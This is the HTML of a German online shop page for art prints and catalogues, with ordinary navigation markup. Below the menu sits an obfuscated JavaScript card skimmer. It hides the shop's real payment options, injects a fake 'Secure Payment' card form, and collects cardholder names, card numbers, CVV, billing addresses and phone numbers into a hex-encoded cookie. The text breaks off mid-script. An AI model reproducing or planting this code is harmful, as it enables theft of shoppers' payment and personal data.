<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="topnav_wrapper hidden-mobile">
<div id="myTopnav" class="topnav"><a class="active" href="/">Home</a>
<div class="dropdown"><button class="dropbtn">Kataloge </button>
<div class="dropdown-content"><a href="/kataloge.html">Alle Kataloge ansehen</a> <a href="/sonderlisten.html">Sonderlisten</a></div>
</div>
<div class="dropdown"><button class="dropbtn">Mehr über uns </button>
<div class="dropdown-content"><a href="/allgemeine-infos">Allgemeines</a> <a href="/sammler-info">Sammler-Info</a> <a href="/graphische-drucktechniken">Graphische Drucktechniken</a></div>
</div>
<div class="dropdown"><button class="dropbtn">Informationen </button>
<div class="dropdown-content"><a href="/versandinformationen">Versandinformationen</a> <a href="/bestellvorgang">Bestellvorgang</a> <a href="/zahlungsarten">Zahlungsarten</a> <a href="/widerruf">Widerrufsbelehrung</a> <a href="/anfahrt">Anfahrt</a></div>
</div>
<a href="/kontakt/">Kontakt</a>
<div class="breakmenu">&nbsp;</div>
<a class="red" href="/neuzugaenge.html"> Neuzugänge</a><a class="brown" href="/katalogversand"> Katalogversand</a> <a class="brown" href="/newsletter"> Newsletter</a> <a class="brown" href="/customer/account/"> Mein Konto</a>
 <!-- <a class="icon" style="font-size: 15px;">☰</a> -->
</div>
</div>

<div class="topnav_wrapper hidden-desktop">
<div class="topnav_mobile">
<a href="/">Home</a>
<a href="/kataloge.html">Alle Kataloge</a>
<a href="/kontakt/">Kontakt</a>
<a class="red" href="/neuzugaenge.html"> Neuzugänge</a>
</div>
</div></div>

<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf